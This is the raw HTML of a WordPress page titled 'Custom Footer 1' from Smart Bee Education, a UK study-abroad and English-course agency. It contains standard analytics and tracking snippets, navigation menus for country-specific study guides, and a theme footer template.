    <script async src="https://www.googletagmanager.com/gtag/js?id=G-2PGNQ93046"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'G-2PGNQ93046');
    </script>
    
    <!-- Meta Pixel Code -->
    <script>
    !function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};
    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
    n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t,s)}(window, document,'script',
    'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '517991158551582');
    fbq('track', 'PageView');
    </script>
    <noscript><img height="1" width="1" style="display:none"
    src="https://www.facebook.com/tr?id=1716552048758775&ev=PageView&noscript=1"
    /></noscript>
    <!-- End Meta Pixel Code -->
</head>

<body class="wp-singular footer-template-default single single-footer postid-845 wp-theme-bee group-blog  reduxon visual-composer wpb-js-composer js-comp-ver-6.6.0 vc_responsive">
<div id="page" class="site">
    <header id="masthead" class="header-main">
    <div id="header-wrap" class="header-layout2 no-sticky">
        <div id="header-main" class="header-main">
            <div class="container">
                <div class="row ">
                    <div class="topheader">
                        <div class="phones" style="display: flex; gap: 15px; items-align: center; font-weight: bold;">
                            <a class="btn-phone" href="tel:+4407446030707"><i class="fa fa-phone"></i><span> +44 (0) 7446 030 707</span></a>
                            <a class="btn-phone" href="tel:02080661679"><i class="fa fa-phone"></i> <span>+44 (0) 2080 661 679</span></a>
                        </div>
                        <div style="" class="header-social">
                            <div class="fb"><a href="https://www.facebook.com/Smartbeeee" target="_blank"><i class="fa fa-facebook"></i></a></div>
                            <div class="tw" style="padding: 2px; padding-top: 5px;"><a href="https://twitter.com/smart_beee" target="_blank"><img src="https://smartbeee.co.uk/wp-content/uploads/2023/09/x-purple.png" alt="X"/></a></div>
                            <div class="in"><a href="https://www.instagram.com/smartbeeeuk/" target="_blank"><i class="fa fa-instagram"></i></a></div>
                            <div class="lin"><a href="https://www.linkedin.com/company/smart-beee" target="_blank"><i class="fa fa-linkedin"></i></a></div>
                            <div class="tt"><a href="https://vm.tiktok.com/ZMdCRL3pY/" target="_blank"><img src="https://smartbeee.co.uk/wp-content/uploads/2021/07/footer-tt-purple.png"/></a></div>
                            <div class="wa"><a href="https://wa.me/+447383687687" target="_blank"><i class="fa fa-whatsapp"></i></a></div>
                        </div>
                </div>
                <div class="row" style="width: 100%; margin: 0 10px;">
                    <div class="header-branding">
                        <a class="logo-dark" href="https://smartbeee.co.uk/" title="Smart Bee Education" rel="home"><img src="https://smartbeee.co.uk/wp-content/uploads/2023/08/sbee-pnglogo.png" alt="Smart Bee Education"/></a><a class="logo-light" href="https://smartbeee.co.uk/" title="Smart Bee Education" rel="home"><img src="https://smartbeee.co.uk/wp-content/uploads/2023/08/sbee-pnglogo.png" alt="Smart Bee Education"/></a>                    </div>
                    <div class="header-navigation">
                        <nav class="main-navigation">
                            <div class="main-navigation-inner">
                                <div class="menu-mobile-close"><i class="zmdi zmdi-close"></i></div>
                                    <div class="header-mobile-search">
        <form role="search" method="get" action="https://smartbeee.co.uk/">
            <input type="text" placeholder="Search Keywords..." name="s" class="search-field" />
            <button type="submit" class="search-submit"><i class="far fac-search"></i></button>
        </form>
    </div>
                                <ul id="primary-menu" class="primary-menu clearfix"><li id="menu-item-1270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1270"><a href="https://smartbeee.co.uk/" class="no-one-page">Home</a></li>
<li id="menu-item-1362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1362"><a href="#" class="no-one-page">Student Service</a>
<ul class="sub-menu">
	<li id="menu-item-1363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1363"><a href="https://smartbeee.co.uk/accomodation/" class="no-one-page">Accommodation for Students</a></li>
	<li id="menu-item-1381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1381"><a href="https://smartbeee.co.uk/airport-pickup/" class="no-one-page">Airport Pickup</a></li>
	<li id="menu-item-1358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1358"><a href="https://smartbeee.co.uk/how-to-apply/" class="no-one-page">How to Apply</a></li>
	<li id="menu-item-1324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1324"><a href="https://smartbeee.co.uk/one-to-one-consultation/" class="no-one-page">One to One Consultation</a></li>
	<li id="menu-item-1396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1396"><a href="https://smartbeee.co.uk/pre-arrival-guide/" class="no-one-page">Pre-arrival Guide</a></li>
	<li id="menu-item-1338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1338"><a href="https://smartbeee.co.uk/visa/" class="no-one-page">Visa</a></li>
	<li id="menu-item-1313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1313"><a href="https://smartbeee.co.uk/visa-immigration/" class="no-one-page">Visa &#038; Immigration</a></li>
	<li id="menu-item-1413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1413"><a href="https://smartbeee.co.uk/home-eu-students/" class="no-one-page">Home Student</a></li>
</ul>
</li>
<li id="menu-item-4527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4527"><a class="no-one-page">Study Abroad</a>
<ul class="sub-menu">
	<li id="menu-item-3653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3653"><a href="https://smartbeee.co.uk/study-in-australia/" class="no-one-page">Study in Australia</a>
	<ul class="sub-menu">
		<li id="menu-item-5122" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5122"><a href="https://smartbeee.co.uk/study-in-australia-from-uk/" class="no-one-page">From UK</a></li>
		<li id="menu-item-5093" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5093"><a href="https://smartbeee.co.uk/study-in-australia-from-bangladesh/" class="no-one-page">From Bangladesh</a></li>
		<li id="menu-item-5099" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5099"><a href="https://smartbeee.co.uk/study-in-australia-for-pakistani-students/" class="no-one-page">From Pakistan</a></li>
		<li id="menu-item-5104" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5104"><a href="https://smartbeee.co.uk/study-in-australia-for-indian-students/" class="no-one-page">From India</a></li>
		<li id="menu-item-5113" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5113"><a href="https://smartbeee.co.uk/study-in-australia-from-nigeria/" class="no-one-page">From Nigeria</a></li>
		<li id="menu-item-5129" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5129"><a href="https://smartbeee.co.uk/study-in-australia-from-ghana/" class="no-one-page">From Ghana</a></li>
	</ul>
</li>
	<li id="menu-item-3941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3941"><a href="https://smartbeee.co.uk/study-in-canada/" class="no-one-page">Study in Canada</a>
	<ul class="sub-menu">
		<li id="menu-item-5216" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5216"><a href="https://smartbeee.co.uk/study-in-canada-from-uk/" class="no-one-page">From UK</a></li>
		<li id="menu-item-5170" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5170"><a href="https://smartbeee.co.uk/study-in-canada-from-bangladesh/" class="no-one-page">From Bangladesh</a></li>
		<li id="menu-item-5181" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5181"><a href="https://smartbeee.co.uk/study-in-canada-from-pakistan/" class="no-one-page">From Pakistan</a></li>
		<li id="menu-item-5190" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5190"><a href="https://smartbeee.co.uk/study-in-canada-from-india/" class="no-one-page">From India</a></li>
		<li id="menu-item-5200" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5200"><a href="https://smartbeee.co.uk/study-in-canada-agents-in-ghana/" class="no-one-page">From Ghana</a></li>
		<li id="menu-item-5208" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5208"><a href="https://smartbeee.co.uk/study-in-canada-from-nigeria/" class="no-one-page">From Nigeria</a></li>
	</ul>
</li>
	<li id="menu-item-3940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3940"><a href="https://smartbeee.co.uk/study-in-denmark/" class="no-one-page">Study in Denmark</a>
	<ul class="sub-menu">
		<li id="menu-item-5364" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5364"><a href="https://smartbeee.co.uk/study-in-denmark-from-bangladesh/" class="no-one-page">From Bangladesh</a></li>
		<li id="menu-item-5457" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5457"><a href="https://smartbeee.co.uk/study-in-denmark-from-pakistan/" class="no-one-page">From Pakistan</a></li>
	</ul>
</li>
	<li id="menu-item-3520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3520"><a href="https://smartbeee.co.uk/study-in-ireland/" class="no-one-page">Study in Ireland</a>
	<ul class="sub-menu">
		<li id="menu-item-5390" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5390"><a href="https://smartbeee.co.uk/study-in-ireland-from-bangladesh/" class="no-one-page">From Bangladesh</a></li>
		<li id="menu-item-5454" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5454"><a href="https://smartbeee.co.uk/study-in-ireland-from-nigeria/" class="no-one-page">From Nigeria</a></li>
	</ul>
</li>
	<li id="menu-item-3377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3377"><a href="https://smartbeee.co.uk/study-in-france/" class="no-one-page">Study in France</a>
	<ul class="sub-menu">
		<li id="menu-item-5446" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5446"><a href="https://smartbeee.co.uk/study-in-france-from-bangladesh/" class="no-one-page">From Bangladesh</a></li>
	</ul>
</li>
	<li id="menu-item-3942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3942"><a href="https://smartbeee.co.uk/study-in-uk/" class="no-one-page">Study in UK</a>
	<ul class="sub-menu">
		<li id="menu-item-4989" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4989"><a href="https://smartbeee.co.uk/study-in-uk-from-bangladesh/" class="no-one-page">From Bangladesh</a></li>
		<li id="menu-item-5480" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5480"><a href="https://smartbeee.co.uk/study-in-uk-from-nepal/" class="no-one-page">From Nepal</a></li>
		<li id="menu-item-4986" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4986"><a href="https://smartbeee.co.uk/study-in-uk-from-pakistan/" class="no-one-page">From Pakistan</a></li>
		<li id="menu-item-5004" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5004"><a href="https://smartbeee.co.uk/study-in-uk-from-india/" class="no-one-page">From India</a></li>
		<li id="menu-item-5018" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5018"><a href="https://smartbeee.co.uk/study-in-uk-from-nigeria/" class="no-one-page">From Nigeria</a></li>
		<li id="menu-item-4998" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4998"><a href="https://smartbeee.co.uk/study-in-uk-from-ghana/" class="no-one-page">From Ghana</a></li>
	</ul>
</li>
	<li id="menu-item-3626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3626"><a href="https://smartbeee.co.uk/study-in-usa/" class="no-one-page">Study in USA</a>
	<ul class="sub-menu">
		<li id="menu-item-5309" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5309"><a href="https://smartbeee.co.uk/study-in-usa-from-uk/" class="no-one-page">From UK</a></li>
		<li id="menu-item-5228" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5228"><a href="https://smartbeee.co.uk/study-in-usa-from-bangladesh/" class="no-one-page">From Bangladesh</a></li>
		<li id="menu-item-5238" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5238"><a href="https://smartbeee.co.uk/study-in-usa-from-pakistan/" class="no-one-page">From Pakistan</a></li>
		<li id="menu-item-5243" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5243"><a href="https://smartbeee.co.uk/study-in-usa-for-indian-students/" class="no-one-page">From India</a></li>
		<li id="menu-item-5252" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5252"><a href="https://smartbeee.co.uk/study-in-usa-from-ghana/" class="no-one-page">From Ghana</a></li>
		<li id="menu-item-5373" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5373"><a href="https://smartbeee.co.uk/study-in-usa-from-nigeria/" class="no-one-page">From Nigeria</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2904"><a href="https://smartbeee.co.uk/ielts-complete-course-modules/" class="no-one-page">Our Courses</a>
<ul class="sub-menu">
	<li id="menu-item-4592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4592"><a href="https://smartbeee.co.uk/ielts-complete-course-modules/ielts/" class="no-one-page">Our Complete Course Modules for IELTS</a></li>
	<li id="menu-item-2926" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2926"><a href="https://smartbeee.co.uk/basic-english/" class="no-one-page">Basic English</a></li>
	<li id="menu-item-2924" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2924"><a href="https://smartbeee.co.uk/grammar-writing/" class="no-one-page">Grammar &#038; Writing</a></li>
	<li id="menu-item-2907" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2907"><a href="https://smartbeee.co.uk/toefl-exam/" class="no-one-page">TOEFL</a></li>
	<li id="menu-item-2905" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2905"><a href="https://smartbeee.co.uk/pte-exam/" class="no-one-page">PTE</a></li>
</ul>
</li>
<li id="menu-item-1271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1271"><a href="https://smartbeee.co.uk/aboutus/" class="no-one-page">About Us</a></li>
<li id="menu-item-5048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5048"><a href="#" class="no-one-page">Blogs/Updates</a>
<ul class="sub-menu">
	<li id="menu-item-3908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3908"><a href="https://smartbeee.co.uk/blogs/" class="no-one-page">Blogs</a></li>
	<li id="menu-item-5049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5049"><a href="https://smartbeee.co.uk/news-updates/" class="no-one-page">News &#038; Updates</a></li>
</ul>
</li>
<li id="menu-item-13929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13929"><a href="https://smartbeee.co.uk/athe/" class="no-one-page">ATHE</a></li>
<li id="menu-item-5300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5300"><a href="https://smartbeee.co.uk/contact-us/" class="no-one-page">Contact Us</a></li>
</ul>                                                                    <div class="header-button-mobile">
                                        <a class="btn-mobile btn" href="tel:+4407446030707"><i class="fa fa-phone"></i><span> +44 (0) 7446 030 707</span></a>
                                    </div>
                                                            </div>
                        </nav>
                    </div>

                    <div class="site-menu-right">
                                                    <div class="header-button-group">
                                                                
                                
                            </div>
                        
                                                    <div class="menu-right-item box-icon h-btn-search"><span><i class="fa fa-search"></i> Search</span></div>
                        
                        
                                            </div>
        
                    <div class="menu-mobile-overlay"></div>
                </div>
            </div>
            <div id="main-menu-mobile">
                                                <span class="btn-nav-mobile open-menu">
                    <span></span>
                </span>
            </div>
        </div>
    </div>
</header>	<div id="pagetitle" class="page-title bg-overlay">
	    <div class="container">
	        <div class="page-title-inner">
	            <h1 class="page-title">Custom Footer 1</h1>	            	        </div>
	    </div>
	    	</div>
    <div id="content" class="site-content">
    	<div class="content-inner">
<div class="container content-container">
    <div class="row content-row">
        <div id="primary"  class="content-area content-has-sidebar float-left col-xl-8 col-lg-8 col-md-12 col-sm-12">
            <main id="main" class="site-main">
                <article id="post-845" class="single-hentry post-845 footer type-footer status-publish hentry">
            <div class="entry-body testy">

                    <ul class="entry-meta">
                                                    <li class="item-date"><i class="far fac-calendar-alt"></i>29 July 2019</li>
                                            </ul>
    
        <div class="entry-content clearfix">
            <h1 class="margin-bottom: 20px;">
                Custom Footer 1            </h1>
            
            <div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1564382727472 vc_row-has-fill row-overlay bg-image-ps-center"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1564384377943"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid footer-col-width-change"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3"><div class="vc_column-inner vc_custom_1564382859537"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left   logo-max-height inherit inherit">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="http://demo.casethemes.net/onova" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" width="574" height="103" src="https://smartbeee.co.uk/wp-content/uploads/2019/07/logo-footer.png" class="vc_single_image-img attachment-full" alt="" srcset="https://smartbeee.co.uk/wp-content/uploads/2019/07/logo-footer.png 574w, https://smartbeee.co.uk/wp-content/uploads/2019/07/logo-footer-300x54.png 300w" sizes="(max-width: 574px) 100vw, 574px" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3"><div class="vc_column-inner vc_custom_1564382850012"><div class="wpb_wrapper"><div id="ct-heading" class="ct-heading align-left align-left-md align-left-sm align-left-xs  ">
    
    <div class="ct-inline-css"  data-css="
                    @media (min-width: 991px) and (max-width: 1199px) {
                #ct-heading .ct-heading-tag {
                                            font-size: 18px !important;
                                                        }
            }
                            @media (min-width: 768px) and (max-width: 991px) {
                #ct-heading .ct-heading-tag {
                                            font-size: 18px !important;
                                                        }
            }
                            @media screen and (max-width: 767px) {
                #ct-heading .ct-heading-tag {
                                            font-size: 18px !important;
                                                        }
            }
                        ">
    </div>
    
        
    
    
    <h3 class="ct-heading-tag " style="margin-bottom:28px;color:#ffffff;font-size:18px; ">
                                    Services                        </h3>

    
    </div><div  class="vc_wp_custommenu wpb_content_element style-2"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3"><div class="vc_column-inner vc_custom_1564382841280"><div class="wpb_wrapper"><div id="ct-heading-2" class="ct-heading align-left align-left-md align-left-sm align-left-xs  ">
    
    <div class="ct-inline-css"  data-css="
                    @media (min-width: 991px) and (max-width: 1199px) {
                #ct-heading-2 .ct-heading-tag {
                                            font-size: 18px !important;
                                                        }
            }
                            @media (min-width: 768px) and (max-width: 991px) {
                #ct-heading-2 .ct-heading-tag {
                                            font-size: 18px !important;
                                                        }
            }
                            @media screen and (max-width: 767px) {
                #ct-heading-2 .ct-heading-tag {
                                            font-size: 18px !important;
                                                        }
            }
                        ">
    </div>
    
        
    
    
    <h3 class="ct-heading-tag " style="margin-bottom:28px;color:#ffffff;font-size:18px; ">
                                    Contact                        </h3>

    
    </div><div  class="vc_wp_custommenu wpb_content_element style-2"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3"><div class="vc_column-inner vc_custom_1564382830311"><div class="wpb_wrapper">    <div class="ct-social1 text-left ">
                    <a href="#" target="_blank"><i class="fa fa-facebook"></i></a>
                    <a href="#" target="_blank"><i class="fa fa-twitter"></i></a>
                    <a href="#" target="_blank"><i class="fa fa-youtube-play"></i></a>
                    <a href="#" target="_blank"><i class="fa fa-linkedin"></i></a>
                    <a href="#" target="_blank"><i class="fa fa-instagram"></i></a>
            </div>
</div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1564383747429 vc_row-has-fill bg-image-ps-inherit"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1564382918882"><div class="wpb_wrapper"><div class="ct-text-block1 text-left text-copyright" style="color:#8fa3b4;">
    <p>2026 © All rights reserved by <a href="http://themeforest.net/user/case-themes/portfolio" target="_blank" rel="noopener noreferrer">CaseThemes</a></p>
</div></div></div></div><div class="text-right text-left-sm wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1564385155149"><div class="wpb_wrapper"><div  class="vc_wp_custommenu wpb_content_element style-1"><div class="widget widget_nav_menu"><div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1270"><a href="https://smartbeee.co.uk/" class="no-one-page">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1362"><a href="#" class="no-one-page">Student Service</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1363"><a href="https://smartbeee.co.uk/accomodation/" class="no-one-page">Accommodation for Students</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1381"><a href="https://smartbeee.co.uk/airport-pickup/" class="no-one-page">Airport Pickup</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1358"><a href="https://smartbeee.co.uk/how-to-apply/" class="no-one-page">How to Apply</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1324"><a href="https://smartbeee.co.uk/one-to-one-consultation/" class="no-one-page">One to One Consultation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1396"><a href="https://smartbeee.co.uk/pre-arrival-guide/" class="no-one-page">Pre-arrival Guide</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1338"><a href="https://smartbeee.co.uk/visa/" class="no-one-page">Visa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1313"><a href="https://smartbeee.co.uk/visa-immigration/" class="no-one-page">Visa &#038; Immigration</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1413"><a href="https://smartbeee.co.uk/home-eu-students/" class="no-one-page">Home Student</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4527"><a class="no-one-page">Study Abroad</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3653"><a href="https://smartbeee.co.uk/study-in-australia/" class="no-one-page">Study in Australia</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5122"><a href="https://smartbeee.co.uk/study-in-australia-from-uk/" class="no-one-page">From UK</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5093"><a href="https://smartbeee.co.uk/study-in-australia-from-bangladesh/" class="no-one-page">From Bangladesh</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5099"><a href="https://smartbeee.co.uk/study-in-australia-for-pakistani-students/" class="no-one-page">From Pakistan</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5104"><a href="https://smartbeee.co.uk/study-in-australia-for-indian-students/" class="no-one-page">From India</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5113"><a href="https://smartbeee.co.uk/study-in-australia-from-nigeria/" class="no-one-page">From Nigeria</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5129"><a href="https://smartbeee.co.uk/study-in-australia-from-ghana/" class="no-one-page">From Ghana</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3941"><a href="https://smartbeee.co.uk/study-in-canada/" class="no-one-page">Study in Canada</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5216"><a href="https://smartbeee.co.uk/study-in-canada-from-uk/" class="no-one-page">From UK</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5170"><a href="https://smartbeee.co.uk/study-in-canada-from-bangladesh/" class="no-one-page">From Bangladesh</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5181"><a href="https://smartbeee.co.uk/study-in-canada-from-pakistan/" class="no-one-page">From Pakistan</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5190"><a href="https://smartbeee.co.uk/study-in-canada-from-india/" class="no-one-page">From India</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5200"><a href="https://smartbeee.co.uk/study-in-canada-agents-in-ghana/" class="no-one-page">From Ghana</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5208"><a href="https://smartbeee.co.uk/study-in-canada-from-nigeria/" class="no-one-page">From Nigeria</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3940"><a href="https://smartbeee.co.uk/study-in-denmark/" class="no-one-page">Study in Denmark</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5364"><a href="https://smartbeee.co.uk/study-in-denmark-from-bangladesh/" class="no-one-page">From Bangladesh</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5457"><a href="https://smartbeee.co.uk/study-in-denmark-from-pakistan/" class="no-one-page">From Pakistan</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3520"><a href="https://smartbeee.co.uk/study-in-ireland/" class="no-one-page">Study in Ireland</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5390"><a href="https://smartbeee.co.uk/study-in-ireland-from-bangladesh/" class="no-one-page">From Bangladesh</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5454"><a href="https://smartbeee.co.uk/study-in-ireland-from-nigeria/" class="no-one-page">From Nigeria</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3377"><a href="https://smartbeee.co.uk/study-in-france/" class="no-one-page">Study in France</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5446"><a href="https://smartbeee.co.uk/study-in-france-from-bangladesh/" class="no-one-page">From Bangladesh</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3942"><a href="https://smartbeee.co.uk/study-in-uk/" class="no-one-page">Study in UK</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4989"><a href="https://smartbeee.co.uk/study-in-uk-from-bangladesh/" class="no-one-page">From Bangladesh</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5480"><a href="https://smartbeee.co.uk/study-in-uk-from-nepal/" class="no-one-page">From Nepal</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4986"><a href="https://smartbeee.co.uk/study-in-uk-from-pakistan/" class="no-one-page">From Pakistan</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5004"><a href="https://smartbeee.co.uk/study-in-uk-from-india/" class="no-one-page">From India</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5018"><a href="https://smartbeee.co.uk/study-in-uk-from-nigeria/" class="no-one-page">From Nigeria</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4998"><a href="https://smartbeee.co.uk/study-in-uk-from-ghana/" class="no-one-page">From Ghana</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3626"><a href="https://smartbeee.co.uk/study-in-usa/" class="no-one-page">Study in USA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5309"><a href="https://smartbeee.co.uk/study-in-usa-from-uk/" class="no-one-page">From UK</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5228"><a href="https://smartbeee.co.uk/study-in-usa-from-bangladesh/" class="no-one-page">From Bangladesh</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5238"><a href="https://smartbeee.co.uk/study-in-usa-from-pakistan/" class="no-one-page">From Pakistan</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5243"><a href="https://smartbeee.co.uk/study-in-usa-for-indian-students/" class="no-one-page">From India</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5252"><a href="https://smartbeee.co.uk/study-in-usa-from-ghana/" class="no-one-page">From Ghana</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5373"><a href="https://smartbeee.co.uk/study-in-usa-from-nigeria/" class="no-one-page">From Nigeria</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2904"><a href="https://smartbeee.co.uk/ielts-complete-course-modules/" class="no-one-page">Our Courses</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4592"><a href="https://smartbeee.co.uk/ielts-complete-course-modules/ielts/" class="no-one-page">Our Complete Course Modules for IELTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2926"><a href="https://smartbeee.co.uk/basic-english/" class="no-one-page">Basic English</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2924"><a href="https://smartbeee.co.uk/grammar-writing/" class="no-one-page">Grammar &#038; Writing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2907"><a href="https://smartbeee.co.uk/toefl-exam/" class="no-one-page">TOEFL</a></li>
